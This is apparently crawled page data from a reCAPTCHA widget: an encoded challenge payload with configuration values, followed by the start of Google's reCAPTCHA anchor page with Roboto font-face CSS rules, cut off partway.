MOsIyXCiybDkGMPw5/[base64]/w5LDocKcwrvCnSDDhRnClAPDoMOgUsKpY8OwWcKuwpzCmcONdmPCkUJpwo4VwpMBw4TCrMKYwqZVwp/CrnUFRno/wqU+w4LDq1vCpmpVwoDClDlZEFrDqlVZwofCuTbDq8KxT3k+OMOxw7fDq8Kfw54YPMKqw5PClj/[base64]/DjsKcGDbDssK/Q3bDicO1wp7CqsOuwqPCg8KTQsKXMUnDrcOOLcK5wr9lXQfDuMKzwqUsVMOqwrTDg0dUXcOkf8KWwofCgMKtFRnCgcK8N8K0w4/Dv1LCrjTDscOTTyQzwo3DjcO7bgguw4dwwo8nF8OHwqIWC8KPwoTDjwjChhEYHMK7w6/[base64]/CoMOfI8OHwp7DuMK5DiXCjcK9DsOrwqcmDQ0rM8O9w7BEAMOewozCiS7DpsK2ZjTDi1TDjsKND8Kww5rCssKwwo8ww4oLw6EIw7QTwpfDq0dVw7vDosObR119w74pwqs/[base64]/wrYgw5bDssKtwrfCslMkw54Aw7nCo1TDmXhdNxAfNcOIw4zCisOkB8KtOcOwWsOzMREadUdyDcOrw7g2bCHCtsK4woTCuiA9wrPCgUpEAMKiWzDDtcKBw5LCusOIRgRvO8KXdHfCmRw0w47CscKzKsO2w7DDmQDCpjTDj3XDji7CvcOhw6HDlcO/[base64]/CpQ3DvTLDj8KLV8OMTCnDujcTfcOzPQNDw7XDsMOnCy/Dq8Kmw4MffyzDqsKQw5/DoMO/w4hwNErCnSfCjsKsNiNNSMOVHcK7wpHCs8KxGE5/wqYGw4LCtsOKe8KyVMKGwq0kT1/DvXgmXMOpw4tYw4nDsMOvQMKWwp/DtD5jcX/DpMKtw6jCsnnDucOvZ8OaA8OCQnPDisOFwpjDjcOkwr/DrcK5AifDgxM7wrcEasKHOMOEVi/Ckys6VQ0Lwr7CuRMGczA/esOqKcKAwqB9wr5GYMO9Ih/CjF/DkMK6ElbDtkg6AMKJwqjDtkXDgsKgw6J6fjbCoMOXwq7DoXYTw77DiX7Dn8OHw6PCsQDDtGXDmcOAw7NrD8OGAsKdw5MlaUnCnEUGYcO3wpwBwozDpV7DuWzDj8ORwr3DlWrCj8KLw4LDssKTY3BKB8Kpwo7CqMOwVkzChW/[base64]/[base64]/ZxzDugAJDcO0wpDDhE/DgMKCwqhDwrheBUo0eVNew47CmcKGwrJdPHjDijfDq8ODw4HDuRbDsMOMAyHDosKLPMKOS8Kvw7/Clw7CgMOKwpzCiybCmMOKwpjCpsKEw4RJw4wBXMOfcjvCucK3wpbColjCnsOiwr3CoiQSOMOpw7nDkxXCi2HCi8KuFVPDjDLCq8O6ZVvCo0Mcf8Kawq/Dpgt1VCzCrMOOw5Q9UFscwp3DlF3DonFtEHVRw5PDrSUVRmoHE1fCjnwNwp/DpBbClyHDvcKhwobDnFcjwqxPScKvw4/DvMKTwp7Dmlwuw7xfw5fCmsKbEXNbwqfDicOowp/Cu1/ClMKLAwsjwqlHclINw6XDg0wEw45ewos3A8KQW2EUwpB8EMOcw4UpLcKbwp/DpsKHwrwUw5DCl8OaRMKCw4/[base64]/wo5Xw6nDgEPDgsKywqDColQxw5Fnw7rCpRbCtcO/wpV8fsKhwo3DqMOkKCPCpyRpwozCllcHTcO8wpw6fGfDjcOCa2DCn8KlXsK5PMKVBMKKBCnCqsO9wp7CgsOqw4fCpiBhw6low4oSwpgUTcKewqYpJ0fCjcOqZEfCuCJ8FxINES/[base64]/[base64]/[base64]/w5jCscODwpZIw7Qwwp90AT/[base64]/Ez0ADWXDsMOMw4YMwpkBwqMNUMOqwqrDvxdewro8fF1vwpp3wo9APMKPT8O6w6PCgMKew7VDw5rDncO6wqTDkcKERCvDoV7DoQgaLS5kFBrCo8KUJcODTMKIVcK/OcOBTMKvMMK3w6nDtDkDcMKpYjoOw5fCsznCtsKqwpTCpCfCuCUdw4RiwrzCvnhZw4PCtsKFw6rDpk/DsCnDrCTCt2ciw53CpHwPGcKleRnDqsOmHMOZw7rChSw0BcKsJGLCgGXCpSE3w6ptwqbCgRPDnxTDn1TCjkYkccK3MMKVH8K/BlbClcKqwrxDw53Du8Olwr3ChMOGwovCvsOjwo7DvsOSw65Od0h7FUDCjsK3SUAyw5hjw6YGwpzDgiHCgMOff3bCrzbDnkjCkEQ6WzPCjVFIbhZHwqgpw7xlWHfDr8OswqnCqsOmCwlDw4VEHMKAwoAVwr98a8K/w5TCrgE7w49vw7fDpDRLw7x2wpXDhTPDkGPCksObw6DDmsK/bcOywoHDv1kIwpcGwqFJwp0QZ8O2w7xgEFNUJyvDl0HCmcKHw7LCiDbDgcKWBgbDn8KTw77CuMOnw7LCv8Kpwq4QwqYcwo4Uej5DwoIuwoICw7/DiBHChCBuJRoswpHDrGwuw6DCpMO/[base64]/Ch8OxwrJBw7cDOsKXwqPChsOQKMKtw7Y/[base64]/DlMOrw6wUCsK9wqUvWMKEwrJMH8OQVsOeaMKoHsKXwozDugrDlcK+W394ScOdw6BNwonDtWBlRMOPwpg2IDvCqzclGDALXSzDtcKkw6bClF/[base64]/ChyrClk/Dm8OOwo5oUMOsbcKtDsKNwpFYw49Mwooow5low4QYwps3CF9FDsKfw79Pw5/CoxQ7HyAYw5LCplt/w7gew5QMwpHDi8OWw5LCswJ+w6QeJMK1GcKiQcKqU8KDSEfDkzpkbhx4wrfCoMK5PcKccQ/Dq8KPGsO+w7QqwqfCoVnCv8OpwpPClhbCpsKywp7DtkXDmkrDkcOTw7jDo8OCOMKdNsK0w7g3GMKSwpwsw4zCnsK4csKQwojCkVhXwpnDvDUKw4hqwrnCpioqw4rDi8O7w6xHcsOsYMOdRzHCqhZWVWQbN8O2c8KOw7kEImzDiBzCj27DqsOlwrTDsgMHwp/CqFLCgx/Cu8KRM8O/[base64]/NEfCssO9bMOwVBMcOcOTw53CrW/DhHfCvsKDccKsw5pgw5TCq3w3w78ZwobDlcOTVBcww7dMRMKAL8OlKhJDw4jDisOpPDVUwpDDvFYSw79qLsKSwrg7woFuw6w6HMKAw4QLw6QYcxFEccOdwol8wpPCv2srSmnDj0d2wozDpMKvw4oowp7CkHFCfcOPEcKze1EiwqQUw5/DqcOyJcOkwqQ1w5saV8K1w5obaURiI8KidcOJw7fDicO5dcOqTmDCj3JVRHhRWWhrwq7CpMOXEcKQFcORw5vDjxzCgHfDlCJ7wrhlw7TDnDwLIy4/YMOUdwV4w4vCjEXClMKiw51Pw5fCq8KCw47Cq8K8w4k7wqHChGpNw4vCocKXw6rCmMOWw6fDrBAlwqtcw6jDpsOtwr/DmVvCksO0w7lqDiVZNmLDsG1jTBfDuDXDnCZnUcKywoPDsmrCj3ViFMKqw55QCsK+QR/DtsK6wo1LA8ObPSbCqcOzwobDuMOywofCjxTCmXAfGx9zwqHCqMOJFMKMXlVTMcOUw7V/w57CtsKLwq/DqsKVwpTDiMKWLEjChgUjwpFXw7LDocKqWALCmQNEwo8pw6TDi8Kew6fCplMjwrrCvhQlwpBGCEDDvsKcw6PClsOPETlOCTRNwqvCocK4OUbDpRpTw6bCvWlDwqzCq8OeZ0jCtA7CrX/CmDvCkcKqWcK4wroEHcK2T8Otw6wcb8KKwotOG8KMw61/[base64]/[base64]/DvsK5wrvDjFfDgsO2w5Ubw55Rw6hsGMKyw6TCoEPDpzLCkAJbCMK8N8KIL3Y/w6chd8OawroMwplGKcKow6g0w5xyBsOIw6N9PMOSEMOVw6MewoE1P8OAwqtVbBBrRX5Ew5MSJQnCuH9Vwr7Dk3nDucK0RTnDr8Khwo/DmMOSwrobw552Ihw/KDAzA8O5w7x/Z3cVwp1cS8KrwqrDkMODRjbCuMK9w5pGfgDClxIdwqRiwpdiEcKFwobCim8UFsOfw5Buwo3Dm2DDjMOSF8KkQMOlB3zCohvCpsO7wq/[base64]/wr0HwqNFwohgwrg6eFjDjAVoTD/Cp8Kvw6MsHcOPwr4Gw6fCpx7CvGt9w7bCqsKzw716wpQoGsOZwr07I3VYZcKRXjPDiTjCssK1wrlswp03wpDCgxLDoSYUWxMaIsK9wr7CgsOGwqYeS0kEwogoBFfCmn8PSCIBw6Niw6EYIMKQL8Kycm7CnMKSS8OxX8KrbHzCmkp/FEUEwp1jw7EXFXN9IHdMwrjCrcObBcOmw7HDosOtYcKRwoTCnxYrWMK+w6cow7B3NXnDi2HDlMKDw5vCicOxwrjDoWAPw7bDtTEqw60/AjhjRMKuKMK6KsO5w5jCvcKzwo/DksK7CU8iw7t2CcOzworConYiS8OxYMO6UcOawq7Ck8Omw5nDt3wcZcKZHcKBckEiwqfChcOoC8KqSMK/Z00yw67CqQgPCg8XwpTCiQvDqsKAw7fDg2zCmsOKOnzCgsKyE8O5wo3CilNvY8K7KcODWsK9FMO5w5LCn1PCgMKiV1cqwrBPK8OAE3M3IsKZPMO6w4zDhcKmw5LCk8OuKcK2ZT5nw7bCpMKPw75NworDnVPDkcOuwp/CuQrCnwzDsg8Pw5nCnhZ/wp3Cq0/DkHBaw7TDsUvDhMKLCHXDmcORwpFfTcKnEkA9McKew45Hwo7DosK7w6LDkhcja8Knw43CgcKuw79ewpQQcsKNX3PDsWLDosKBwq/CvsKZwrkGwqLCpH7DowLCosOwwoN+ZkcbblPDlSjCtSbCocK9wpnDkMO2BsOsQMOewpUvI8OKwo9Jw6FrwoJkwp5HeMOOw6LCkmLDh8KlNno6E8KowozDpg9TwoJIZcKCB8O1XTnCm3ZiNk/CuBJAw5ReWcKgFMKBw4TDmW/CvRrCpcKlasOxwpPDpkTCsFfDs1XCu28ZPcK2w7HDnw4Vwpocw7rCpQgDMHIXRyFFwpLDlQDDqcOhRA7CmcOIaCNcwo1+wqtewp8jwrjDoENKw4/DvgXCkcOpFUXCqH1JwrfCkC8uOELCkjQvdsORYnPCtkQGw7DDnMKrwoMXQ2LCtG49McKORMOuw47DshXCvEPCkcKiB8Khw4LCkMK4w4tvIlzDhcK0QsOiw49xLcKew5Mkw6/DmMKZZcOMwoYCw7UXPMOAdFfDsMOVwodgwo/Cl8KawqnChMOsVzPCncKPFTfDplvDslfDk8O/[base64]/w75KcSbDocOlwo9KwofDmWN8GcOWO0A8TMO+wovCvcOQAcOGWsOlTcKZwq43Ay0NwpVHIjLCoDfCmsOiw4UbwrJpwrxgLQ3CjcKnUlUNwozDqcOBwrcowpPCjcO6w7VILl0cw5JBw4fCocOkKcOWwoUhMsKXw6htN8O1w4ZLLG7Cq0TCq3/Cg8KTVsOHw6DDuhpDw6Qtw7sxwpdkw5NMw4lmwqJVwqHCqhzCvGLCmhnDnmNbwpQjf8KbwrRRBQVpHigCw61jwoUewrDDjWtBaMKhecK6RMOpw5/DtnpNPMKowr/CnsKWwpbClcO3w73Dm3tSwr80FATCvcOPw6JhJcKRRi9FwqkpU8OUwrrCpEIvwoPCjWbDssOaw5pTMBLDh8O7wollQhHDusOKHsOWYMOcw5NOw4djKR3Ds8OODMOJCMOCHGDDlVMWw4TCl8OdFEzChTnCkG1nw4nCnzM9GMOnGMKKwprDjVMCwrzClGHDkX/DunjDr1jDogbDjcOKw4oSScKRJSTDmzfCo8O5RcO4ekfDkHXCi3rDtyTCoMOgPCJ3wr16w7/[base64]/DvcORSMKgSsK7Xk4mwpbDgsKzw7TCisOZwqdww6HCucO5QB0wb8OGFsOFH2xZwo3DnsOsC8OodikNw6rCoj7Do2hDeMKkfh92wrPCjMKtw6HDh0ZVwp8iwqfDrWHCtg/Cr8OQwqLCqQdeYsKgwqTCsgrCjEEsw7lGw6LDicOuJXhrwps9w7HDkMOew6cXOirDocKeMsOjN8OOFl4/[base64]/CkD3DlMKNM8KCwq8mKsOJI0zDosOXwprDkFLCgE9KwrA8CXsENVQjw5lHwpLDrEIJLcK1w5MnacKWw77DlcOQwqLDtl9XwpwgwrAFw4thFwnDnQZNOsKOwpfCmy/CnwtwLE7CoMO3McOPw4XDnG/CmHZIw7Iqwq/CjGjDjwPCnMO7E8O/wpMQekTCksKxBMKGbsKTBcOTTcOoO8Kkw6bDr3cpw5B1VEsjw4p/woYEKHF+HsKrD8OGw4/[base64]/CgsOEw4HDpWc6w7LCti7DvQ7CgSJ8w4Ulw4vDosOAwrjDiMOEYsKQw5/[base64]/CusKsVGUVL01vEcKmbsObdsOsdMKhd3c9UWJEwr5YDcKUf8OUdsOywrjDscOSw5MSw7XCliY0w6gcw7vCrcKVRsK0EU8lwpXCiwZGWRVARi4Ew4YERMOrw4nDvxvDsE/[base64]/Cl3JCZsKGbXHDo8Khcw7CtC3DhsK6CcO3wqpxOiTCtSfDuBxuw6LDqXbCisOLwq0IIhBwSztbJSYlasOBw4YnZ3DDhsOKw47Cl8Oow63DlFXCuMKAw7PDtcOvw7gLfFnDvm4Yw6fDusO6N8O4w5TDgj/Comc3w5EhwrRrYcONwqLCncOzEBsyARrDrWtLwrvDpcO7w6N2UVHDsGIaw5JbT8OpwrbCsE84wrhDX8Ovw48gwrQVChNfwoZKHkMACQPCiMOAw7YMw7/Cu3B1AMKZR8KbwphKHC7CpjQDw7YFPsOxwpZ9G0PDhMO1woMjUVJvwrfCtHocJVwrwodKUcKtVcO9OF5fWsKkBTzDnm/Cgxk1WCxiW8OAw5LCtVROw4g/BQ0EwqRgWm3CiSfCucOqR3FUdsOOKcOcw4c5w7XCnMK2PjNFw47CnQgtw54oDsOgXDMWeQ4bf8Kvw7zDosOlwpjCtsOkw5B8wrBwFxPDgMKTNm7CjT4cwoxLVMOewoXCt8K2w7TDtsOew7Yvwpslw7/DqsKxCcKEw4XDvmhpF3fCosOOw5Qtw6o5wpc+wofCtyciSjFrO2h0bMOtCcOXdcKnwrPCsMKHcsOHw5dewq5mw7MraijCvBBae1rCkQ7CncKxw6HClFFGXMO1w4XCr8KOY8OLw7TCplNIwqPCmSolw69iM8KFI0LCoVV+W8OkCsKICsKsw5kwwoJPXsOjw6/[base64]/[base64]/[base64]/[base64]/WsKxw7FAwrbDq8OQd8KSw6bCnsKzwpV1ZXFzwoTCoCbCgsKrwprCocK9E8OfwqrCqRJzw6XCqnU4wr7CgCopwoQrwrjDsnkewqA/w4DCrsODWjTDqmbCrQTCqA84w6PDllXDjgDDqFvCl8Kew5LCv3YkacOjwrvCmAkMwoLDhRXCrmfDucOrb8K/Z2HDkcOow6rDsnjDrzYFwqVtwqHDh8KkDsKGfMOXRMOvwrR4w5tzwoU1woIxw4DDn3fCiMKlwo7CrMO8wofDr8Oew7ARL3TDhSR6w54tasO9wrZGCsOiWAILwooRwrEpwoXDn1rCny7DiEDDklM2ZRhtP8K8dTrCvsOhw7lnNsOtX8O8w4bCmT/[base64]/NxUrNTEyLipjHGbDtTVKwpdmw7ISCMO4d8KnwqbDiQ10YsOSZHXCkcKlw5DCusObwoPCgsOxw4vDtRPDkcKgNsKdw7VVw4vCmE7DlWfDvAAEw6QWfMOZQinDm8Kjw5YWf8KfKB/CtS1AwqTDo8OMSMKHwrpCPMO/wrRXdsOdw6EQC8KdI8OGYCJIwp/[base64]/ClcKQGsOdFcOYwpYkw57Cgk8ewqZzwrplMsOFw5TCgsODSFnDp8Okw51DeMObwqbCicKDK8OdwrEhRWvDjEo6w5vCnDHDtMO8IcOkNDl3w73CqhUkwrFLS8KuFm/DgsKhwrkBwoLCq8KWdsKgw7A8HsKEJMO9w5cRw516w4XChcOhw6MPw63CsMKLwoHDuMKDF8ONwrUMQ39xScKBanzCoHzClRnDpcKbX3EBwqQsw7Usw7nCmzMcw5jCmMKpw7Q4IsOTw6zDsQgEw4clQBzDk0Mvw6EVDydtBDLDgzoYHEBuwpRsw69yw5fCtcORw4/DpU7DpD8kw5fCgWQWWD3CmcOLVCUaw61hcwzCusOZwovDo3nCi8KLwq1/wqXDscOoCMKBw6gqw4vDr8OrQ8K7FMKSw4vCrEPChcOvf8Otw7xaw7RYSMO8w4QfwpQtw7/DuSDDumjDlSx5YcOlbsKVJsKww5AUHHIQF8OrbSbCun1CPsK/w6ZFIEFqwqrCtVPCqMKNHsOww5rDmHHDkMKTw7jCjHlSw6nClHDCt8OKwrRuEcKbEsO/wrPCgz1NGMKlw547F8ODw5ROwodCPEh4woXCi8OxwrEESMOYw4DCnC1GR8Kxw6gtMsOtwqxUH8KgworCj2XChMOZTMOTMWbDjjBTw5DCplnDrkofw7hxag9qexRYw4VUSgBsw7LDrR1OM8O6bcKhBy9eKQDDicKawrtrwrnDl244wo/CuSl4OMKTFcK2LnPDq13CpMKaQsKewp3Cu8KFMsKqe8OsMxs+wrB6wqDDmXkSVcO0wr5swr/CkMKIDQzCk8OOw7NRd3/ClgtEwqnDk33DusOlAMK9KMKca8ObXmLDmRoSSsKxZsOJw6nDmEJ5b8Ozw7ptRSfCu8O+w5XDlcOeHBJ1woDChgzDsyc/[base64]/DssKqw5gZwoAYw5LDmMKSw75swqdLw4fDgMK4w5PCjFTDlcKBfgprIEd/w5Zowrp0RsOGw5XDi30oaBHCnMKpwrZHwr4MVsKuw4NPTmnCkSETwpsxwr7CsiHDvwcowp7DhE3DhGLCr8Kaw6czaRwCw7RBPMKhfcKcw4DCi1rCpivCuBnDq8OYwpPDt8KFfsOKK8O/w7tuwpZEFENOacOqHcOew5E9SEhKHH0NQMKTGFl7VQzDt8KrwqEmwpIIKQ/DpsOYUMKDDcOjw4rDoMKSDghiw6rDsStuwoxNI8KWTcKiwq/CuXvCv8OEXMKIwotOYC/DvMOqw6ZMwos4w6fCnsKRY8KKbg1/[base64]/DsSI0w4TDhjovVgQdVHzCkMK8IBZRUsKgZjIswqB6CBweaFJ9EVR8w4PDgsK6wp7Dt0vCollhwoRmw4/CpUzDosOcw4YJXwsSKsKew43Dkm82w4XCtcOWYGnDqMOBRMKgwo0Awo7DmkgATzsJK1zCt116D8OwwoInw7VUwplowrXDrsOCw4ZtCwkaB8Kow7FPccKcWsOBCADDmUQaw7bChFnDg8OqdW/DosOHw5rCqV4kwp/ChsKHWcOKwqLDu2xYJBHCjcKyw6XCucKEASdIORM3Y8KMwrHCksKlw7DCv2XDuA3DpsKyw5vDt3hpQ8O2R8OFandzRcOmw6IewpoOalXDucOFRB5FMcKewpTDgAd9w5loDXMTV0/CvkjDlMK5wozDi8O5AU3DpsKzw4nCgMKaKitIDV3CsMOXQVrCsRk/wp1Hw7B9S3HDpMOuw6RUFCkjXMKXw5VMD8Ksw6pnLmRZOjfDl3dyQ8O3wolnwpHDpVPDucOEwpNFVsKifVJxLHYAwrnDpMOfdMKbw6PDpSN0ZW/Cj2kvwo1Ew4fCi31qTRYpwq/Cjj4AV148E8ObPMO8w79hw4/DhCPDoWZSw6nDmR4Bw7DCqwwwIsORwrd8w4/DgMOyw4XCoMKmKsOuw5TDs2Zcw69sw5Y7XcObNcKEwoU8T8OMwqEqwpURXsOPw5c/Ai/DuMO4wqoJw5EXU8KhLMO2wrHCi8OZXzFAcjvCrC/Cpy/[base64]/SMKIwoHClQvCh8KzR8KFA3YLw6/[base64]/Dq8O/wpoYwrPDk1PDuMKsIsK7dlPDjcKbccK8wpnCrjHChMO4a8KKdU/CpgbDqsOeNg/CsT/Dm8K1b8K3NX9wfBxrHnbDisKjw5U1wrdSJA57w5XCqsK4w67Dp8KRw7PClxcIB8OUEyzDjhMZw6TCm8OdbsODwr/DqyDDlsKQwrZSKcKmwrXDgcOLfwAwc8KOw73CknEcM15Iwo/DlMOPwpZMZArCscKpw7/DucK2wrPCnBwIw61Vw7/Dkw3CrMOtbG14GW8ew75Xf8Kow4xVf3zDpsKVwofDk3IYEcKwe8K3w7ohw71fB8KJDlPDhi1MfMOOw5ptwqUcQF9Dwp0LMnbCrS3DqsOCw5pSMcKgdFrDvMOdw43Cuw3ClsOww57Ch8OURMO9fmjCicKlw5/Cij45e0fDtXTDoB/CpsK9fEdJAsKMAsOQa2s+AmwiwrBrdBTCs2t1JG5CJsO1ZCvCjcKdwq7DgytHEcO/SALCjUvDhcKtDVdFwoJFamPDsVhvw7bDjjjDgsKLVwfCusOHw6IeJsO2QcOSc23Cgh8AworDmDfCj8KkwrfDoMK3O11twq4Ow6tqDsOBPsO4wq/[base64]/DjMK4wovDohzDnwvDhMKkUh5vWnTCtMOSwoHCjBTCoQhdYyTDu8OtQcO+w4JqXcKcw5vDhcK/asKXYMODwq4Ew6luw59cwoDCkU7CglQrQsKtw4d+w5YpCQ9ewr8swrTCvcKdw67Dk1pFbMKEw6TDqW9Kwo/DvsO2TcKPaXvCpg3DoyXCt8K4dUHDp8OBT8Ofw4JNUAI0cQDDoMOadDvDlUNlEzVdPn/[base64]/CqlcZJ8KkwpjCqBp/AULCoDBQasOKAcK0ZTTDqMOGMMKfwrwYwrbDkxLCjy5pPkFtdmXCr8OaTFbDqcKeKMKRDUdVMcK7w4JNRMKYw4tEw73ClCfCnMOCcXvCmUHCrHbDscOxw6osSsKhwprDnMOEHcOPw5HDn8OuwqpFwo/DuMK3Awwwwo7DuG0eeiHCqMOFN8ObGBgGbsKXC8Kaanwpw6MvMz7CnzvDjlDCv8KtMsO4NcK9w7tId0hpw59/M8O2dxEEVDfCp8OGw5QwMUZ2wrwFwpjDsifCrMOUw4DDplAQJA5lenAbw7JHwph3w7wnOsO/WsOKcsKSGXoZNy3Cm24GXMOAUBMiwqXCtg10wo7DhFLCuUTDu8KNw73CksO6IsOvY8K9LXnDjmjCv8O/[base64]/CnVghdwLDkcO+fFhMYMKgw5g7H3fCk8OBwr3DsABKw7JuRkkBwr4lw73Cp8KVwowkwo3DhcOLwr51wpISw41aMW/Dsgx/EAdBw4ADY3M0IMK6wqPDpix/[base64]/[base64]/CicKVS8Oww45hw4lLFE0Fe8KewpzCoWrDmnzDlgzDsMObwrBWwrxpw53CsWxMU0dFw4JfegfCrAAFTQfCmkrCp2pJH0QFHXPCgsO5P8OiccOlw4XClx/[base64]/[base64]/ChsOAwoTCoMOxMMOVSwLCjjVYwqXDqMOJB8Kqw5VGw5xaMMOvw6x8WVbCocOwwolvQcKGDRDCtMOQEwwncnQzUH/Dq2NTaBnDuMKQFxJDY8OYCcKJw7/CoTDDu8Oqw65IwofCpTrCm8KDLT7CtcOKTcKyJVvDnz7Ch25hwrlIw49awo7DiFvDksKgUHnCusOwPhfDoijCjVwqw5bDmjgwwp1yw5LCn14LwqUgZMKwA8KMwoLDih4Dw7/DncOaQsOnwrlRwq82w5HCoBglBX/CgVrCrsKnw67CpUzDildrch4eT8K0wo1gw57DrsOswrg\\u003d\x22],null,[\x22conf\x22,null,\x226LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,708],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hadjikyriakos.com.cy:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jbp0woqoBFvJXbOw7uJTQ5MuoxRYNwQBURGmBUaG3vM\\u003d\x22,0,0,null,1,1769500256802,0,0,[128,142,244],null,[31,65,106],\x22RC-xKcZpUoSlNzqLA\x22,null,null,null,null,null,\x220dAFcWeA4WIpLd374Kjd4FZ13abVLZiz45FnQrfWmfX3vavUSAgEvKtrkQpuJmjRAQRFLRlww1AbldOTq28KvBVwhuZ3lVUYRZvQ\x22,1769583056829]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp&co=aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3k6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=27uh3uoimb5p
body_size: 49141
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
